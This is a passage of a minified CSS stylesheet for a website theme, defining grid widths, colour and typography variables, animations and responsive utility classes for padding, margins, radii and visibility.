.span11{width:calc(var(--hs-row-fluid-col-base)*11 - var(--hs-row-fluid-col-sub)*1)}.row-fluid .span10{width:calc(var(--hs-row-fluid-col-base)*10 - var(--hs-row-fluid-col-sub)*2)}.row-fluid .span9{width:calc(var(--hs-row-fluid-col-base)*9 - var(--hs-row-fluid-col-sub)*3)}.row-fluid .span8{width:calc(var(--hs-row-fluid-col-base)*8 - var(--hs-row-fluid-col-sub)*4)}.row-fluid .span7{width:calc(var(--hs-row-fluid-col-base)*7 - var(--hs-row-fluid-col-sub)*5)}.row-fluid .span6{width:calc(var(--hs-row-fluid-col-base)*6 - var(--hs-row-fluid-col-sub)*6)}.row-fluid .span5{width:calc(var(--hs-row-fluid-col-base)*5 - var(--hs-row-fluid-col-sub)*7)}.row-fluid .span4{width:calc(var(--hs-row-fluid-col-base)*4 - var(--hs-row-fluid-col-sub)*8)}.row-fluid .span3{width:calc(var(--hs-row-fluid-col-base)*3 - var(--hs-row-fluid-col-sub)*9)}.row-fluid .span2{width:calc(var(--hs-row-fluid-col-base)*2 - var(--hs-row-fluid-col-sub)*10)}.row-fluid .span1{width:calc(var(--hs-row-fluid-col-base)*1 - var(--hs-row-fluid-col-sub)*11)}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:1139px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}:root{--vh-100:100vh;--vh-100:calc(var(--vh, 1vh)*100);--vh-ex-header:var(--vh-100);--width-xsmall:560px;--width-small:688px;--width-medium:912px;--width-large:1280px;--width-xlarge:1360px;--width-xxlarge:1600px;--width-xxxlarge:1840px;--width-full:none;--width-content:var(--width-large);--font-montserrat:"Montserrat",sans-serif;--font-default:var(--font-montserrat);--font-headings:var(--font-montserrat);--font-buttons:var(--font-montserrat);--font-quotes:var(--font-montserrat);--font-form:var(--font-montserrat);--color-icp-dark-blue-rgb:29 31 72;--color-icp-dark-blue:#1d1f48;--color-icp-magenta-rgb:165 44 135;--color-icp-magenta:#a52c87;--color-icp-purple-rgb:103 80 152;--color-icp-purple:#675098;--color-icp-cyan-rgb:0 171 220;--color-icp-cyan:#00abdc;--color-icp-green-rgb:0 195 137;--color-icp-green:#00c389;--color-icp-yellow-rgb:245 206 0;--color-icp-yellow:#f5ce00;--color-icp-black-rgb:41 39 40;--color-icp-black:#292728;--color-grey-5-rgb:13 13 13;--color-grey-5:#0d0d0d;--color-grey-10-rgb:26 26 26;--color-grey-10:#1a1a1a;--color-grey-15-rgb:38 38 38;--color-grey-15:#262626;--color-grey-20-rgb:51 51 51;--color-grey-20:#333;--color-grey-25-rgb:64 64 64;--color-grey-25:#404040;--color-grey-30-rgb:77 77 77;--color-grey-30:#4d4d4d;--color-grey-35-rgb:89 89 89;--color-grey-35:#595959;--color-grey-40-rgb:102 102 102;--color-grey-40:#666;--color-grey-45-rgb:115 115 115;--color-grey-45:#737373;--color-grey-50-rgb:128 128 128;--color-grey-50:grey;--color-grey-55-rgb:140 140 140;--color-grey-55:#8c8c8c;--color-grey-60-rgb:153 153 153;--color-grey-60:#999;--color-grey-65-rgb:166 166 166;--color-grey-65:#a6a6a6;--color-grey-70-rgb:179 179 179;--color-grey-70:#b3b3b3;--color-grey-75-rgb:191 191 191;--color-grey-75:#bfbfbf;--color-grey-80-rgb:204 204 204;--color-grey-80:#ccc;--color-grey-85-rgb:217 217 217;--color-grey-85:#d9d9d9;--color-grey-90-rgb:230 230 230;--color-grey-90:#e6e6e6;--color-grey-95-rgb:242 242 242;--color-grey-95:#f2f2f2;--color-grey-97-rgb:247 247 247;--color-grey-97:#f7f7f7;--color-white-rgb:255 255 255;--color-white:#fff;--color-black-rgb:41 39 40;--color-black:#292728;--color-transparent:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:currentColor;--weight-h1--default:300;--weight-h1--bold:600;--line-height-h1:1.2;--size-h1:38.4px;--letter-spacing-h1:-0.05ch;--weight-h2--default:300;--weight-h2--bold:600;--line-height-h2:1.2;--size-h2:28.8px;--letter-spacing-h2:-0.05ch;--weight-h3--default:300;--weight-h3--bold:600;--line-height-h3:1.2;--size-h3:20.4px;--letter-spacing-h3:-0.04ch;--weight-h4--default:300;--weight-h4--bold:600;--line-height-h4:1.2;--size-h4:18.2px;--letter-spacing-h4:-0.04ch;--weight-h5--default:300;--weight-h5--bold:600;--line-height-h5:1.2;--size-h5:14px;--letter-spacing-h5:-0.03ch;--weight-h6--default:300;--weight-h6--bold:600;--line-height-h6:1.2;--size-h6:11.9px;--letter-spacing-h6:-0.03ch;--weight-h6-s--default:300;--weight-h6-s--bold:600;--line-height-h6-s:1.2;--size-h6-s:10.5px;--letter-spacing-h6-s:-0.02ch;--weight-h6-xs--default:300;--weight-h6-xs--bold:600;--line-height-h6-xs:1.2;--size-h6-xs:9.1px;--letter-spacing-h6-xs:-0.01ch;--weight-h1-l--default:300;--weight-h1-l--bold:600;--line-height-h1-l:1.2;--size-h1-l:36px;--letter-spacing-h1-l:-0.05ch;--weight-h1-xl--default:300;--weight-h1-xl--bold:600;--line-height-h1-xl:1.2;--size-h1-xl:42px;--letter-spacing-h1-xl:-0.05ch;--size-base:6.5px;--size-xsmall:calc(var(--size-base)*1);--size-small:calc(var(--size-base)*1.5);--size-medium:calc(var(--size-base)*2);--size-default:var(--size-medium);--size-large:calc(var(--size-base)*2.5);--size-xlarge:calc(var(--size-base)*3);--space-none:0px;--space-clear:1px;--space-base:5px;--space-xxsmall:calc(var(--space-base)*1);--space-xsmall:calc(var(--space-base)*2);--space-small:calc(var(--space-base)*4);--space-medium:calc(var(--space-base)*8);--space-large:calc(var(--space-base)*10);--space-xlarge:calc(var(--space-base)*12);--space-xxlarge:calc(var(--space-base)*15);--space-default:var(--space-medium);--radius-base:4px;--radius-none:0px;--radius-xsmall:calc(var(--radius-base)*0.5);--radius-small:calc(var(--radius-base)*1);--radius-medium:calc(var(--radius-base)*2);--radius-large:calc(var(--radius-base)*4);--radius-xlarge:calc(var(--radius-base)*6);--radius-xxlarge:calc(var(--radius-base)*8);--icon-padding-ratio:0;--icon-size-xsmall:18px;--icon-padding-xsmall:calc(var(--icon-padding-ratio)*var(--icon-size-xsmall));--icon-size-small:24px;--icon-padding-small:calc(var(--icon-padding-ratio)*var(--icon-size-small));--icon-size-medium:32px;--icon-padding-medium:calc(var(--icon-padding-ratio)*var(--icon-size-medium));--icon-size-large:48px;--icon-padding-large:calc(var(--icon-padding-ratio)*var(--icon-size-large));--icon-size-xlarge:72px;--icon-padding-xlarge:calc(var(--icon-padding-ratio)*var(--icon-size-xlarge));--bezier:.17,.67,.21,.98;--content-padding:20px;--text-alignment:left}@media screen and (min-width:992px){:root{--icon-size-xsmall:24px;--icon-size-small:32px;--icon-size-medium:48px;--icon-size-large:64px;--icon-size-xlarge:96px}}@media print,screen and (min-width:768px){:root{--size-base:7px;--space-base:7.5px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:51.2px;--letter-spacing-h2:-0.05ch;--size-h2:38.4px;--letter-spacing-h3:-0.04ch;--size-h3:27.2px;--letter-spacing-h4:-0.04ch;--size-h4:23.4px;--letter-spacing-h5:-0.03ch;--size-h5:18px;--letter-spacing-h6:-0.03ch;--size-h6:15.3px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:13.5px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:11.7px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:57.6px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:67.2px}}@media screen and (min-width:992px){:root{--size-base:8px;--space-base:10px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:64px;--letter-spacing-h2:-0.05ch;--size-h2:48px;--letter-spacing-h3:-0.04ch;--size-h3:34px;--letter-spacing-h4:-0.04ch;--size-h4:26px;--letter-spacing-h5:-0.03ch;--size-h5:20px;--letter-spacing-h6:-0.03ch;--size-h6:17px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:15px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:13px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:72px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:84px}}@media screen and (min-width:1280px){:root{--content-padding:40px}}@keyframes riseUp{0%{transform:translateY(200px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes spinAround{0%{transform:rotate(0deg) scale(.75)}to{transform:rotate(1turn) scale(.75)}}html{background:var(--color-icp-dark-blue);overflow-x:hidden;overflow-y:var(--page-overflow)}body{overflow:var(--page-overflow)}*{box-sizing:border-box}.body-container-wrapper,.footer-container-wrapper,.header-container-wrapper{margin-left:0;margin-right:0;width:100%}.body-container-wrapper{background:#fff}.footer-container,.header-container{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.content-wrapper,.footer-container,.header-container{padding:0 var(--content-padding);width:100%}.content-wrapper>.content-width{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.dnd-section{padding:0 var(--content-padding)}.dnd-section>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content)!important}html:is([data-icp-2024]):not([data-editor=true]) .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:var(--width-content)!important}.body-container-wrapper{overflow:hidden}html[data-pf-page-width=xsmall]{--width-content:var(--width-xsmall)}html[data-pf-page-width=small]{--width-content:var(--width-small)}html[data-pf-page-width=medium]{--width-content:var(--width-medium)}html[data-pf-page-width=large]{--width-content:var(--width-large)}html[data-pf-page-width=xlarge]{--width-content:var(--width-xlarge)}html[data-pf-page-width=full]{--width-content:var(--width-full)}[data-scrollable-container]{display:block;position:relative;width:100%}[data-scrollable-container]:after,[data-scrollable-container]:before{content:" ";display:block;height:100%;position:absolute;top:0;width:100px;width:calc(50vw - 50%);z-index:1}[data-scrollable-container]:before{background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0));right:100%}[data-scrollable-container]:after{background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,0));left:100%}[data-scrollable-container] .slick-slider:after{clear:both;content:" ";display:block}.pf-admin-style-module{display:none}.hs-inline-edit .pf-admin-style-module.pf-admin-style-module--dark{background:var(--color-grey-20)}.pf-admin-style-module.pf-admin-style-module--dark .pf-admin-style-module__label{color:var(--color-grey-80)}.hs-inline-edit .pf-admin-style-module{align-items:center;background:var(--color-grey-95);border-radius:8px;display:flex!important;justify-content:center;min-height:60px;position:relative;width:100%}.hs-inline-edit .pf-admin-style-module .pf-admin-style-module__label{color:var(--color-grey-50);font-weight:700}.pf-admin-style-module .pf-admin-style-module__label{align-items:center;display:flex;gap:7.5px}.full-width,[data-full-width]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}.full-width>.row-fluid,[data-full-width]>.row-fluid{position:relative}.pf-content{padding:0 var(--content-padding)}.pf-content>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content);width:100%}.pf-content[data-width=xsmall]{--width-content:var(--width-xsmall)}.pf-content[data-width=small]{--width-content:var(--width-small)}.pf-content[data-width=medium]{--width-content:var(--width-medium)}.pf-content[data-width=large]{--width-content:var(--width-large)}.pf-content[data-width=xlarge]{--width-content:var(--width-xlarge)}.pf-content[data-width=xxlarge]{--width-content:var(--width-xxlarge)}.pf-content[data-width=xxxlarge]{--width-content:var(--width-xxxlarge)}.pf-content[data-width=full]{--width-content:var(--width-full)}.has-icp-dark-blue *,.is-icp-dark-blue,.text-icp-dark-blue,[data-color=icp-dark-blue],[data-has-color=icp-dark-blue] *{--color-default:var(--color-icp-dark-blue)!important;color:var(--color-icp-dark-blue)!important;fill:var(--color-icp-dark-blue)!important}.has-background-icp-dark-blue,[data-background=icp-dark-blue]{background-color:var(--color-icp-dark-blue)!important}.has-icp-magenta *,.is-icp-magenta,.text-icp-magenta,[data-color=icp-magenta],[data-has-color=icp-magenta] *{--color-default:var(--color-icp-magenta)!important;color:var(--color-icp-magenta)!important;fill:var(--color-icp-magenta)!important}.has-background-icp-magenta,[data-background=icp-magenta]{background-color:var(--color-icp-magenta)!important}.has-icp-purple *,.is-icp-purple,.text-icp-purple,[data-color=icp-purple],[data-has-color=icp-purple] *{--color-default:var(--color-icp-purple)!important;color:var(--color-icp-purple)!important;fill:var(--color-icp-purple)!important}.has-background-icp-purple,[data-background=icp-purple]{background-color:var(--color-icp-purple)!important}.has-icp-cyan *,.is-icp-cyan,.text-icp-cyan,[data-color=icp-cyan],[data-has-color=icp-cyan] *{--color-default:var(--color-icp-cyan)!important;color:var(--color-icp-cyan)!important;fill:var(--color-icp-cyan)!important}.has-background-icp-cyan,[data-background=icp-cyan]{background-color:var(--color-icp-cyan)!important}.has-icp-green *,.is-icp-green,.text-icp-green,[data-color=icp-green],[data-has-color=icp-green] *{--color-default:var(--color-icp-green)!important;color:var(--color-icp-green)!important;fill:var(--color-icp-green)!important}.has-background-icp-green,[data-background=icp-green]{background-color:var(--color-icp-green)!important}.has-icp-yellow *,.is-icp-yellow,.text-icp-yellow,[data-color=icp-yellow],[data-has-color=icp-yellow] *{--color-default:var(--color-icp-yellow)!important;color:var(--color-icp-yellow)!important;fill:var(--color-icp-yellow)!important}.has-background-icp-yellow,[data-background=icp-yellow]{background-color:var(--color-icp-yellow)!important}.has-icp-black *,.is-icp-black,.text-icp-black,[data-color=icp-black],[data-has-color=icp-black] *{--color-default:var(--color-icp-black)!important;color:var(--color-icp-black)!important;fill:var(--color-icp-black)!important}.has-background-icp-black,[data-background=icp-black]{background-color:var(--color-icp-black)!important}.has-grey-5 *,.is-grey-5,.text-grey-5,[data-color=grey-5],[data-has-color=grey-5] *{--color-default:var(--color-grey-5)!important;color:var(--color-grey-5)!important;fill:var(--color-grey-5)!important}.has-background-grey-5,[data-background=grey-5]{background-color:var(--color-grey-5)!important}.has-grey-10 *,.is-grey-10,.text-grey-10,[data-color=grey-10],[data-has-color=grey-10] *{--color-default:var(--color-grey-10)!important;color:var(--color-grey-10)!important;fill:var(--color-grey-10)!important}.has-background-grey-10,[data-background=grey-10]{background-color:var(--color-grey-10)!important}.has-grey-15 *,.is-grey-15,.text-grey-15,[data-color=grey-15],[data-has-color=grey-15] *{--color-default:var(--color-grey-15)!important;color:var(--color-grey-15)!important;fill:var(--color-grey-15)!important}.has-background-grey-15,[data-background=grey-15]{background-color:var(--color-grey-15)!important}.has-grey-20 *,.is-grey-20,.text-grey-20,[data-color=grey-20],[data-has-color=grey-20] *{--color-default:var(--color-grey-20)!important;color:var(--color-grey-20)!important;fill:var(--color-grey-20)!important}.has-background-grey-20,[data-background=grey-20]{background-color:var(--color-grey-20)!important}.has-grey-25 *,.is-grey-25,.text-grey-25,[data-color=grey-25],[data-has-color=grey-25] *{--color-default:var(--color-grey-25)!important;color:var(--color-grey-25)!important;fill:var(--color-grey-25)!important}.has-background-grey-25,[data-background=grey-25]{background-color:var(--color-grey-25)!important}.has-grey-30 *,.is-grey-30,.text-grey-30,[data-color=grey-30],[data-has-color=grey-30] *{--color-default:var(--color-grey-30)!important;color:var(--color-grey-30)!important;fill:var(--color-grey-30)!important}.has-background-grey-30,[data-background=grey-30]{background-color:var(--color-grey-30)!important}.has-grey-35 *,.is-grey-35,.text-grey-35,[data-color=grey-35],[data-has-color=grey-35] *{--color-default:var(--color-grey-35)!important;color:var(--color-grey-35)!important;fill:var(--color-grey-35)!important}.has-background-grey-35,[data-background=grey-35]{background-color:var(--color-grey-35)!important}.has-grey-40 *,.is-grey-40,.text-grey-40,[data-color=grey-40],[data-has-color=grey-40] *{--color-default:var(--color-grey-40)!important;color:var(--color-grey-40)!important;fill:var(--color-grey-40)!important}.has-background-grey-40,[data-background=grey-40]{background-color:var(--color-grey-40)!important}.has-grey-45 *,.is-grey-45,.text-grey-45,[data-color=grey-45],[data-has-color=grey-45] *{--color-default:var(--color-grey-45)!important;color:var(--color-grey-45)!important;fill:var(--color-grey-45)!important}.has-background-grey-45,[data-background=grey-45]{background-color:var(--color-grey-45)!important}.has-grey-50 *,.is-grey-50,.text-grey-50,[data-color=grey-50],[data-has-color=grey-50] *{--color-default:var(--color-grey-50)!important;color:var(--color-grey-50)!important;fill:var(--color-grey-50)!important}.has-background-grey-50,[data-background=grey-50]{background-color:var(--color-grey-50)!important}.has-grey-55 *,.is-grey-55,.text-grey-55,[data-color=grey-55],[data-has-color=grey-55] *{--color-default:var(--color-grey-55)!important;color:var(--color-grey-55)!important;fill:var(--color-grey-55)!important}.has-background-grey-55,[data-background=grey-55]{background-color:var(--color-grey-55)!important}.has-grey-60 *,.is-grey-60,.text-grey-60,[data-color=grey-60],[data-has-color=grey-60] *{--color-default:var(--color-grey-60)!important;color:var(--color-grey-60)!important;fill:var(--color-grey-60)!important}.has-background-grey-60,[data-background=grey-60]{background-color:var(--color-grey-60)!important}.has-grey-65 *,.is-grey-65,.text-grey-65,[data-color=grey-65],[data-has-color=grey-65] *{--color-default:var(--color-grey-65)!important;color:var(--color-grey-65)!important;fill:var(--color-grey-65)!important}.has-background-grey-65,[data-background=grey-65]{background-color:var(--color-grey-65)!important}.has-grey-70 *,.is-grey-70,.text-grey-70,[data-color=grey-70],[data-has-color=grey-70] *{--color-default:var(--color-grey-70)!important;color:var(--color-grey-70)!important;fill:var(--color-grey-70)!important}.has-background-grey-70,[data-background=grey-70]{background-color:var(--color-grey-70)!important}.has-grey-75 *,.is-grey-75,.text-grey-75,[data-color=grey-75],[data-has-color=grey-75] *{--color-default:var(--color-grey-75)!important;color:var(--color-grey-75)!important;fill:var(--color-grey-75)!important}.has-background-grey-75,[data-background=grey-75]{background-color:var(--color-grey-75)!important}.has-grey-80 *,.is-grey-80,.text-grey-80,[data-color=grey-80],[data-has-color=grey-80] *{--color-default:var(--color-grey-80)!important;color:var(--color-grey-80)!important;fill:var(--color-grey-80)!important}.has-background-grey-80,[data-background=grey-80]{background-color:var(--color-grey-80)!important}.has-grey-85 *,.is-grey-85,.text-grey-85,[data-color=grey-85],[data-has-color=grey-85] *{--color-default:var(--color-grey-85)!important;color:var(--color-grey-85)!important;fill:var(--color-grey-85)!important}.has-background-grey-85,[data-background=grey-85]{background-color:var(--color-grey-85)!important}.has-grey-90 *,.is-grey-90,.text-grey-90,[data-color=grey-90],[data-has-color=grey-90] *{--color-default:var(--color-grey-90)!important;color:var(--color-grey-90)!important;fill:var(--color-grey-90)!important}.has-background-grey-90,[data-background=grey-90]{background-color:var(--color-grey-90)!important}.has-grey-95 *,.is-grey-95,.text-grey-95,[data-color=grey-95],[data-has-color=grey-95] *{--color-default:var(--color-grey-95)!important;color:var(--color-grey-95)!important;fill:var(--color-grey-95)!important}.has-background-grey-95,[data-background=grey-95]{background-color:var(--color-grey-95)!important}.has-grey-97 *,.is-grey-97,.text-grey-97,[data-color=grey-97],[data-has-color=grey-97] *{--color-default:var(--color-grey-97)!important;color:var(--color-grey-97)!important;fill:var(--color-grey-97)!important}.has-background-grey-97,[data-background=grey-97]{background-color:var(--color-grey-97)!important}.has-white *,.is-white,.text-white,[data-color=white],[data-has-color=white] *{--color-default:var(--color-white)!important;color:var(--color-white)!important;fill:var(--color-white)!important}.has-background-white,[data-background=white]{background-color:var(--color-white)!important}.has-black *,.is-black,.text-black,[data-color=black],[data-has-color=black] *{--color-default:var(--color-black)!important;color:var(--color-black)!important;fill:var(--color-black)!important}.has-background-black,[data-background=black]{background-color:var(--color-black)!important}.has-box-shadow{box-shadow:0 20px 15px rgba(0,0,0,.05)}.has-box-shadow-dark{box-shadow:0 20px 15px rgba(0,0,0,.2)}a.has-box-shadow,button.has-box-shadow{transition:all .25s ease}a.has-box-shadow:focus,a.has-box-shadow:hover,button.has-box-shadow:focus,button.has-box-shadow:hover{box-shadow:0 20px 20px rgba(0,0,0,.1)}.is-size-xsmall,[data-fs=xsmall]{font-size:var(--size-xsmall)!important}.is-size-small,[data-fs=small]{font-size:var(--size-small)!important}.is-size-medium,[data-fs=medium]{font-size:var(--size-default)!important}.is-size-large,[data-fs=large]{font-size:var(--size-large)!important}.is-size-xlarge,[data-fs=xlarge]{font-size:var(--size-xlarge)!important}.has-size-xsmall>*,[data-has-fs=xsmall]>*{font-size:var(--size-xsmall)!important}.has-size-small>*,[data-has-fs=small]>*{font-size:var(--size-small)!important}.has-size-medium>*,[data-has-fs=medium]>*{font-size:var(--size-default)!important}.has-size-large>*,[data-has-fs=large]>*{font-size:var(--size-large)!important}.has-size-xlarge>*,[data-has-fs=xlarge]>*{font-size:var(--size-xlarge)!important}.is-weight-100,[data-wgt="100"]{font-weight:100!important}.is-weight-200,[data-wgt="200"]{font-weight:200!important}.is-weight-300,[data-wgt="300"]{font-weight:300!important}.is-weight-400,[data-wgt="400"]{font-weight:400!important}.is-weight-500,[data-wgt="500"]{font-weight:500!important}.is-weight-600,[data-wgt="600"]{font-weight:600!important}.is-weight-700,[data-wgt="700"]{font-weight:700!important}.is-weight-800,[data-wgt="800"]{font-weight:800!important}.is-weight-900,[data-wgt="900"]{font-weight:900!important}.is-hidden{display:none;visibility:hidden}@media screen and (max-width:639px){.is-hidden-msmall{display:none;visibility:hidden}}@media screen and (max-width:767px){.is-hidden-mobile{display:none;visibility:hidden}}@media screen and (min-width:640px) and (max-width:767px){.is-hidden-mlarge-only{display:none;visibility:hidden}}@media screen and (min-width:768px){.is-hidden-tablet{display:none;visibility:hidden}}@media screen and (min-width:768px) and (max-width:991px){.is-hidden-tablet-only{display:none;visibility:hidden}}@media screen and (max-width:991px){.is-hidden-touch{display:none;visibility:hidden}}@media screen and (min-width:992px){.is-hidden-dsmall{display:none;visibility:hidden}}@media screen and (min-width:992px) and (max-width:1279px){.is-hidden-dsmall-only{display:none;visibility:hidden}}@media screen and (min-width:1280px){.is-hidden-dmedium{display:none;visibility:hidden}}@media screen and (min-width:1280px) and (max-width:1439px){.is-hidden-dmedium-only{display:none;visibility:hidden}}@media screen and (min-width:1440px){.is-hidden-dlarge{display:none;visibility:hidden}}@media screen and (min-width:1440px) and (max-width:1679px){.is-hidden-dlarge-only{display:none;visibility:hidden}}@media screen and (min-width:1680px){.is-hidden-dxlarge{display:none;visibility:hidden}}@media screen and (min-width:1680px) and (max-width:1919px){.is-hidden-dxlarge-only{display:none;visibility:hidden}}[data-paddingless~=true]{padding:0!important}[data-paddingless~=top]{padding-top:0!important}[data-paddingless~=right]{padding-right:0!important}[data-paddingless~=bottom]{padding-bottom:0!important}[data-paddingless~=left]{padding-left:0!important}[data-marginless~=true]{margin:0!important}[data-marginless~=top]{margin-top:0!important}[data-marginless~=right]{margin-right:0!important}[data-marginless~=bottom]{margin-bottom:0!important}[data-marginless~=left]{margin-left:0!important}[data-text-align~=left]{--text-alignment:left!important}[data-text-align~=center]{--text-alignment:center!important}[data-text-align~=right]{--text-alignment:right!important}[data-radius~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden~=true]{display:none!important;visibility:hidden!important}[data-relative~=true]{position:relative!important}@media screen and (max-width:639px){[data-paddingless-msmall~=true]{padding:0!important}[data-paddingless-msmall~=top]{padding-top:0!important}[data-paddingless-msmall~=right]{padding-right:0!important}[data-paddingless-msmall~=bottom]{padding-bottom:0!important}[data-paddingless-msmall~=left]{padding-left:0!important}[data-marginless-msmall~=true]{margin:0!important}[data-marginless-msmall~=top]{margin-top:0!important}[data-marginless-msmall~=right]{margin-right:0!important}[data-marginless-msmall~=bottom]{margin-bottom:0!important}[data-marginless-msmall~=left]{margin-left:0!important}[data-text-align-msmall~=left]{--text-alignment:left!important}[data-text-align-msmall~=center]{--text-alignment:center!important}[data-text-align-msmall~=right]{--text-alignment:right!important}[data-radius-msmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-msmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-msmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-msmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-msmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-msmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-msmall~=true]{display:none!important;visibility:hidden!important}[data-relative-msmall~=true]{position:relative!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=true]{padding:0!important}[data-paddingless-mobile~=top]{padding-top:0!important}[data-paddingless-mobile~=right]{padding-right:0!important}[data-paddingless-mobile~=bottom]{padding-bottom:0!important}[data-paddingless-mobile~=left]{padding-left:0!important}[data-marginless-mobile~=true]{margin:0!important}[data-marginless-mobile~=top]{margin-top:0!important}[data-marginless-mobile~=right]{margin-right:0!important}[data-marginless-mobile~=bottom]{margin-bottom:0!important}[data-marginless-mobile~=left]{margin-left:0!important}[data-text-align-mobile~=left]{--text-alignment:left!important}[data-text-align-mobile~=center]{--text-alignment:center!important}[data-text-align-mobile~=right]{--text-alignment:right!important}[data-radius-mobile~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mobile~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mobile~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mobile~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mobile~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mobile~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mobile~=true]{display:none!important;visibility:hidden!important}[data-relative-mobile~=true]{position:relative!important}}@media screen and (min-width:640px) and (max-width:767px){[data-paddingless-mlarge-only~=true]{padding:0!important}[data-paddingless-mlarge-only~=top]{padding-top:0!important}[data-paddingless-mlarge-only~=right]{padding-right:0!important}[data-paddingless-mlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-mlarge-only~=left]{padding-left:0!important}[data-marginless-mlarge-only~=true]{margin:0!important}[data-marginless-mlarge-only~=top]{margin-top:0!important}[data-marginless-mlarge-only~=right]{margin-right:0!important}[data-marginless-mlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-mlarge-only~=left]{margin-left:0!important}[data-text-align-mlarge-only~=left]{--text-alignment:left!important}[data-text-align-mlarge-only~=center]{--text-alignment:center!important}[data-text-align-mlarge-only~=right]{--text-alignment:right!important}[data-radius-mlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-mlarge-only~=true]{position:relative!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=true]{padding:0!important}[data-paddingless-tablet~=top]{padding-top:0!important}[data-paddingless-tablet~=right]{padding-right:0!important}[data-paddingless-tablet~=bottom]{padding-bottom:0!important}[data-paddingless-tablet~=left]{padding-left:0!important}[data-marginless-tablet~=true]{margin:0!important}[data-marginless-tablet~=top]{margin-top:0!important}[data-marginless-tablet~=right]{margin-right:0!important}[data-marginless-tablet~=bottom]{margin-bottom:0!important}[data-marginless-tablet~=left]{margin-left:0!important}[data-text-align-tablet~=left]{--text-alignment:left!important}[data-text-align-tablet~=center]{--text-alignment:center!important}[data-text-align-tablet~=right]{--text-alignment:right!important}[data-radius-tablet~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet~=true]{position:relative!important}}@media screen and (min-width:768px) and 